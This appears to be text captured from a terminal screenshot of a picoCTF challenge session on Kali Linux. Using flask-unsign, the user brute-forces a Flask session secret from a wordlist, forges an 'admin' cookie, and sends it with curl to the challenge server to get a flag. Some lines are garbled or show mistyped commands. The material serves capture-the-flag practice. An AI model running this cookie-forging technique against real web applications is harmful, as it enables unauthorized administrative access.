 (.venv)kali@kali: ~/pico
File Actions Edit View Help
┌──(.venv)─(kali㉿kali)-[~/pico]
└─$ flask-unsign --sign --cookie "{'very_auth': 'admin'}" --secret fortune
eyJ2ZXJ5X2F1dGgiOiJibGFuayJ9.aNrSiw.KIzIr44m7suQjld3GXNkxcEqabk
eyJ2ZXJ5X2F1dGgiOiJhZG1pbiJ9.aNrSGg.ski3alykXBj8unuIEaJnF23SfMo
eyJ2ZXJ5X2F1dGgiOiJibGFuayJ9.aNrSiw.KIzIr44m7suQjld3GXNkxcEqabk: command not found
┌──(.venv)─(kali㉿kali)-[~/pico]
└─$ curl -s http://mercury.picoctf.net:65344/display -H "Cookie: session=eyJ2ZXJ5X2F1dGgiOiJhZG1pbiJ9.aNrSGg.ski3alykXBj8unuIEaJnF23SfMo
" | grep pico
<p style="text-align:center; font-size:30px;"><b>Flag</b>: <code>picoCTF{pwn_4ll_th3_cook1E5_25bdb6f6}</code></p>
┌──(.venv)─(kali㉿kali)-[~/pico]
└─$ flask-unsign --unsign --cookie eyJ2ZXJ5X2F1dGgiOiJibGFuayJ9.aNrXsA.II79S7vY6bNBT0X6w_hGG8CBf6I --wordlist cookies.txt
[*] Session decodes to: {'very_auth': 'blank'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 28 attemptscadamia
'butter'
┌──(.venv)─(kali㉿kali)-[~/pico]
└─$ flask-unsign --sign --cookie "{'very_auth': 'admin'}" --secret butter eyJ2ZXJ5X2F1dGgiOiJibGFuayJ9.aNrXsA.II79S7vY6bNBT0X6w_hGG8CBf6
I
usage: flask-unsign [-h] [-d] [-u] [-s] [-l] [-c [COOKIE]] [--secret SECRET] [--salt SALT] [--wordlist WORDLIST] [--threads THREADS]
[--no-literal-eval] [--server SERVER] [--insecure] [-o OUTPUT] [-p PROXY] [--cookie-name COOKIE_NAME]
[-U USER_AGENT] [-q] [-C CHUNK_SIZE] [-v]
flask-unsign: error: unrecognized arguments: eyJ2ZXJ5X2F1dGgiOiJibGFuayJ9.aNrXsA.II79S7vY6bNBT0X6w_hGG8CBf6I
┌──(.venv)─(kali㉿kali)-[~/pico]
└─$ flask-unsign --sign --cookie "{'very_auth': 'admin'}" --secret butter
eyJ2ZXJ5X2F1dGgiOiJibGFuayJ9.aNrXsA.II79S7vY6bNBT0X6w_hGG8CBf6I
eyJ2ZXJ5X2F1dGgiOiJhZG1pbiJ9.aNrT0Q.A-mETBLawUXRMTI-_NHfsFYJMVg
eyJ2ZXJ5X2F1dGgiOiJibGFuayJ9.aNrXsA.II79S7vY6bNBT0X6w_hGG8CBf6I: command not found
┌──(.venv)─(kali㉿kali)-[~/pico]
└─$ curl -s http://mercury.picoctf.net:65344/display -H "Cookie: session=eyJ2ZXJ5X2F1dGgiOiJhZG1pbiJ9.aNrT0Q.A-mETBLawUXRMTI-_NHfsFYJMVg
" | grep pico
┌──(.venv)─(kali㉿kali)-[~/pico]
└─$ curl -s http://mercury.picoctf.net:65344/display -H "Cookie: session=eyJ2ZXJ5X2F1dGgiOiJhZG1pbiJ9.aNrT0Q.A-mETBLawUXRMTI-_NHfsFYJMVg" | grep pico